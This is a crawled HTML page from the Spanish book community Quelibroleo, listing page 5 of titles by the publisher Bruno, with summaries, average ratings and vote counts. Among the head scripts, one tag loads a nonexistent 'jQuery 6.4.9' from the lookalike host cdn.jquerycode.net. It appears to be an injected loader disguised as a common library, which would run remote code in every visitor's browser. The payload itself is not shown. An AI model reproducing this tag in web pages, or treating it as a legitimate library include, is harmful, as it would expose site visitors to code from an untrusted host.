

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/editoriales/bruno?sort=puntuacion&page=5
body_size: 12336
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="n3mU24sSaJ2WeGCTy2xgff8nuPOF5PiMpJrS25bK">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/editoriales/bruno">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/editoriales/bruno" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "n3mU24sSaJ2WeGCTy2xgff8nuPOF5PiMpJrS25bK";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/editoriales/bruno', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="n3mU24sSaJ2WeGCTy2xgff8nuPOF5PiMpJrS25bK">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                             class="active" >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="n3mU24sSaJ2WeGCTy2xgff8nuPOF5PiMpJrS25bK">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>nota media</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/editoriales/bruno?sort=titulo&page=5">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/editoriales/bruno?sort=puntuacion&page=5">Nota
							media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/editoriales/bruno?sort=votos&page=5">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/editoriales/bruno?sort=criticas&page=5">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/editoriales/bruno?sort=fecha&page=5">Fecha
							de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Editoriales
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/asterix-y-obelix-al-servicio-de-su-majestad-el-album-de-la-pelicula" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/ST00117701.jpg" alt="Portada de ASTÉRIX Y OBÉLIX AL SERVICIO DE SU MAJESTAD. El álbum de la película" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/asterix-y-obelix-al-servicio-de-su-majestad-el-album-de-la-pelicula"><span><b>ASTÉRIX Y OBÉLIX AL SERVICIO DE SU MAJESTAD. El álbum de la película</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/uderzo-albert-y-goscinny-rene">UDERZO, ALBERT y GOSCINNY, RENE</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen112110"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen112110" role="tabpanel">
								<div class="text">
																		<p>Para celebrar el estreno de la última película de Astérix, se publica Astérix y Obélix al servicio de su majestad, el álbum de la película, lleno de fotos y secretos del rodaje (y, además, sigue con especial atención el mítico partido de rugby) que harán las delicias de todos los fans. ¡Un libro de...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/asterix-y-obelix-al-servicio-de-su-majestad-el-album-de-la-pelicula#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/asterix-y-obelix-al-servicio-de-su-majestad-el-album-de-la-pelicula">4
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/asterix-y-obelix-al-servicio-de-su-majestad-el-album-de-la-pelicula#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/atherton-ii-rios-de-fuego" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1274433375.jpg" alt="Portada de ATHERTON II. Ríos de fuego" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/atherton-ii-rios-de-fuego"><span><b>ATHERTON II. Ríos de fuego</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/carman-patrick">CARMAN, PATRICK</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen26695"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen26695" role="tabpanel">
								<div class="text">
																		<p>Atherton, hasta hace poco un magnífico satélite artificial estructurado en tres niveles, se está hundiendo, y sus tres reinos se están convirtiendo en uno. Los seres humanos y las monstruosas criaturas que lo habitan, antes separados por enormes acantilados, comparten ahora un mismo territorio que r...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/atherton-ii-rios-de-fuego#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/atherton-ii-rios-de-fuego">3
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/atherton-ii-rios-de-fuego#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/kika-superbruja-en-busca-del-tesoro" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1322880110.jpg" alt="Portada de KIKA SUPERBRUJA EN BUSCA DEL TESORO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/kika-superbruja-en-busca-del-tesoro"><span><b>KIKA SUPERBRUJA EN BUSCA DEL TESORO</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/knister">KNISTER</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen38770"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen38770" role="tabpanel">
								<div class="text">
																		<p>En esta nueva aventura a Kika se le ocurre la imprudente idea de leer en voz alta un conjuro de su libro de magia secreto... ¡y de pronto aparece en mitad de la selva! En el poblado de Butamque, el hijo del hechicero de la tribu, Kika tendrá que esforzarse al máximo para descubrir el secreto de un m...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/kika-superbruja-en-busca-del-tesoro#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/kika-superbruja-en-busca-del-tesoro">3
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/kika-superbruja-en-busca-del-tesoro#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/don-quijote-de-la-mancha-seleccion-de-aventuras" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1444293511.jpg" alt="Portada de DON QUIJOTE DE LA MANCHA (Selección de aventuras)" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/don-quijote-de-la-mancha-seleccion-de-aventuras"><span><b>DON QUIJOTE DE LA MANCHA (Selección de aventuras)</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/cervantes-miguel-de-y-pedraza-felipe-b-edic-">CERVANTES, MIGUEL DE y PEDRAZA, FELIPE B. (Edic.)</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen130400"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen130400" role="tabpanel">
								<div class="text">
																		<p>En este volumen se ofrecen, ligeramente modernizadas para facilitar su lectura, algunas de las aventuras más populares de Don Quijote de la Mancha. La selección forma un relato completo y coherente desde que el hidalgo manchego abandona su pueblo para poner en práctica su fantasía caballeresca hasta...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/don-quijote-de-la-mancha-seleccion-de-aventuras#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/don-quijote-de-la-mancha-seleccion-de-aventuras">3
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/don-quijote-de-la-mancha-seleccion-de-aventuras#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/kika-superbruja-en-el-pais-de-liliput" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1261172113.jpg" alt="Portada de KIKA SUPERBRUJA: EN EL PAÍS DE LILIPUT" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/kika-superbruja-en-el-pais-de-liliput"><span><b>KIKA SUPERBRUJA: EN EL PAÍS DE LILIPUT</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/knister">KNISTER</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen21618"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen21618" role="tabpanel">
								<div class="text">
																		<p>En la clase de Kika están leyendo un libro súper interesante: los viajes de Gulliver. A Kika le entusiasma la parte en que el protagonista viaja al país de Liliput, un lugar habitado por gente diminuta. Kika está decidida a seguir los pasos de Gulliver pero hay un problema, ¿cómo dará el salto de la...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/kika-superbruja-en-el-pais-de-liliput#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/kika-superbruja-en-el-pais-de-liliput">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/kika-superbruja-en-el-pais-de-liliput#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/kika-superbruja-y-el-hechizo-de-la-navidad" class="left_side">
